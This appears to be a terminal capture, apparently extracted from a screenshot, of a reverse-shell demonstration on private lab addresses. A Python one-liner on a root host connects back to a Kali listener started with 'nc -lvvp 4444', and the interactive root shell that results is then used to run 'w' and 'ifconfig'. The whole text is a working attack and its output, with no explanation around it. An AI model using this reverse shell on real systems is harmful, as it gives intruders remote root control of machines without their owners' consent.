 [root@Security ~ 16:34]# python -c 'import socket,subproce
ss,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(("192.168.200.252",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.
call(["/bin/sh","-i"]);'
root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
192.168.200.200: inverse host lookup failed: Unknown host
connect to [192.168.200.252] from (UNKNOWN) [192.168.200.200] 45961
sh-4.2# source /root/.bashrc
source /root/.bashrc
[root@Security ~ 16:35]# w
w
16:35:09 up 2 days, 21:52,  1 user,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    172.16.103.253   16:17   13.00s  0.33s  0.00s w
[root@Security ~ 16:35]# ifconfig
ifconfig
eno16777984: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.200.200  netmask 255.255.255.0  broadcast 192.168.200.255
inet6 fe80::20c:29ff:fe3a:77f2  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:3a:77:f2  txqueuelen 1000  (Ethernet)
RX packets 657286  bytes 91595755 (87.3 MiB)